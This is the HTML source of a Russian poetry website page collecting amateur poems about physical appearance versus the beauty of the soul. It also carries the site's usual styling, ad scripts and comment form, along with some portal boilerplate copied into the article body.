Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/","url":"https://just-moment.ru/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/","name":"Стихи Про Внешность И Душу — подборка стихотворений"}}]}]}
  </script>
  <link rel="canonical" href="/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Стихи Про Внешность И Душу — подборка стихотворений&raquo;" href="/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/36368">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Стихи Про Внешность И Душу — подборка стихотворений"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/stihi/" itemprop="item name">Стихи</a></span>
                </div>
                <h1 itemprop="headline">Стихи Про Внешность И Душу — подборка стихотворений</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Стихи Про Внешность И Душу — подборка стихотворений"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                11 мая 2021
              </div>
            </div>
          </header>
          <div class="c_single post-36368 post type-post status-publish format-standard hentry category-stihi">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p>А вы когда-нибудь влюблялись в Душу?<br>
                Где только мир и доброта живёт,<br>
                Та, что и в дождь и в снег и в стужу,<br>
                Любовью отогрев,вас от беды спасёт,</p>
                <p>А вы когда-нибудь влюблялись в Душу?<br>
                Что ненавязчиво, но во время придёт,<br>
                И скажет:- Я покой твой не нарушу.<br>
                Лишь только за руку в свой рай вас уведёт.</p>
                <p>А вы когда-нибудь влюблялись в Душу?<br>
                В которой светлячки ,как звёздочки живут,<br>
                Они ваш путь по жизни освещая<br>
                К большой удаче и успеху приведут.</p>
                <p>А может вы привязаны к обёртке?<br>
                Чем ярче фантик тем светлей Душа?<br>
                Любить способна вовсе не обёртка,<br>
                Вы осознайте это не спеша.</p>
                <p>И как же страшно развернув обёртку,<br>
                Что так порой красива и свежа,<br>
                Влюбившись в фантик, ждём мы чуда.<br>
                А там пустая и стеклянная душа.</p>
                <p>Поэтому влюбляйтесь только в Душу,<br>
                Не стоит пафосно, за внешностью нестись.<br>
                Порой обманчивая внешность, судьбы рушит.<br>
                Душа же крылья дарит и уносит в высь.</p>
                <p>Жанна Бабаханова 16.10.2014г</p>
                <p>Замечательное стихотворение! Очень часто мы видим только внешнюю красоту человека, не замечая его еще более красивого внутреннего мира, благородства его души.<br>
                Спасибо!<br>
                С уважением,</p>
                <p>Благодарю Марина!Мир дому вашему!С уважением Жанна.</p>
                <p>Портал Стихи.ру предоставляет авторам возможность свободной публикации своих литературных произведений в сети Интернет на основании пользовательского договора. Все авторские права на произведения принадлежат авторам и охраняются законом. Перепечатка произведений возможна только с согласия его автора, к которому вы можете обратиться на его авторской странице. Ответственность за тексты произведений авторы несут самостоятельно на основании правил публикации и законодательства Российской Федерации. Данные пользователей обрабатываются на основании Политики обработки персональных данных. Вы также можете посмотреть более подробную информацию о портале и связаться с администрацией.</p>
                <p>Ежедневная аудитория портала Стихи.ру – порядка 200 тысяч посетителей, которые в общей сумме просматривают более двух миллионов страниц по данным счетчика посещаемости, который расположен справа от этого текста. В каждой графе указано по две цифры: количество просмотров и количество посетителей.</p>
                <p>© Все права принадлежат авторам, 2000-2021. Портал работает под эгидой Российского союза писателей. 18+</p>
                <p>Красивым быть — не значит им родиться,<br>
                Ведь красоте мы можем научиться.<br>
                Когда красив душою человек —<br>
                Какая внешность может с ней сравниться?</p>
                <p>Когда встречаешь человека,<br>
                То судишь сразу по лицу.<br>
                Порой его не принимаешь<br>
                Не видишь сразу красоту.</p>
                <p>А красота бывает разной.<br>
                Одну природа нам даёт.<br>
                К концу немного увядает.<br>
                Потом совсем на нет сойдёт.</p>
                <p>Порой встречаешь человека.<br>
                Ну, Аполлон, ни дать, ни взять.<br>
                Но только холодно с ним рядом<br>
                И время не зачем терять.</p>
                <p>Есть красота совсем другая.<br>
                Она идёт из глубины.<br>
                Её не сразу замечаешь.<br>
                А это свет большой души.</p>
                <p>Она горит и тихо светит<br>
                И так комфортно рядом с ней.<br>
                Она даётся нам с рожденья.<br>
                И светит до последних дней.</p>
                <p>Красивым быть дано не каждому из нас.<br>
                Красивыми становятся прощая.<br>
                Душа прощающих сияет как алмаз,<br>
                Своею чистотой вокруг все освещая.</p>
                <p>Красивыми становятся любя,<br>
                Любовь способна заживить все раны.<br>
                Способна исцелить, простить обманы,<br>
                И даже те, которые прощать нельзя.</p>
                <p>Красивыми становятся ценя.<br>
                Ценя родителей, друзей, хорошую подругу,<br>
                Минуту, час и день, ценя друг друга,<br>
                Все что дается Богом бережно храня.</p>
                <p>Красивыми становятся не зря,<br>
                Ведь красота для нас так драгоценна.<br>
                Мы внешность можем за день изменить.<br>
                А душу не изменишь. Красота души бесценна…</p>
                <p>В самой красивой бутылке — не самое вкусное вино,<br>
                За яркой оберткой конфет не узнаешь, — тоже известно давно.<br>
                Так и красивая женщина — только смотреть хороша,<br>
                Если за внешним блеском не будет красивой душа.</p>
                <p>Нам внешняя краса не повредит,<br>
                Но делать ставки на неё — беспечно,<br>
                Ведь возраст ту красу не сохранит,<br>
                А доброта до тризны — безупречна!</p>
                <p>Красоту не увидеть снаружи,<br>
                Красота изнутри бьет лучом,<br>
                Марафет наводите на души<br>
                Тут одежда и грим ни при чём.</p>
                <p>Ведь людей по одёжке встречают,<br>
                По уму провожают всегда,<br>
                Роли внешность совсем не играет,<br>
                Если есть у души красота.</p>
                <p>И любовью людей согревая,<br>
                Красоту излучают сердца,<br>
                Лишь была бы душа не кривая<br>
                При любом устроеньи лица.</p>
                <p>Гримируя лицо на продажу,<br>
                Красотою поддельной маня,<br>
                Совершаем привычную кражу,<br>
                И других обокрав и себя.</p>
                <p>Кошельки на местах, без изъяна,<br>
                Но скуднеет всё больше душа,<br>
                У неё опустели карманы,<br>
                За душой у неё ни гроша.</p>
                <p>Но от тела в отличие, братцы,<br>
                Не стареет душа никогда,<br>
                Она может из гроба подняться<br>
                И воскреснет её красота.</p>
                <p>Красоту не ищите снаружи,<br>
                Из сердец красота бьет ключом<br>
                Не тела украшайте, а души,<br>
                Постигая душой, что почём…</p>
                <p>Жизнь так безжалостно меняет наши лица,<br>
                Но, если у тебя прекрасная душа,<br>
                Пусть молодость прошла и перевёрнута страница,<br>
                Ты будешь всё равно как прежде хороша!</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-11">
            <meta itemprop="dateModified" content="2021-05-11">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/" content="Стихи Про Внешность И Душу — подборка стихотворений">
            <meta itemprop="description" content="А вы когда-нибудь влюблялись в Душу? Где только мир и доброта живёт, Та, что и в дождь и в снег и в стужу, Любовью отогрев,вас от беды спасёт, А вы...">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/stihi/stihi-pro-vneshnost-i-dushu-podborka-stihotvorenij/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
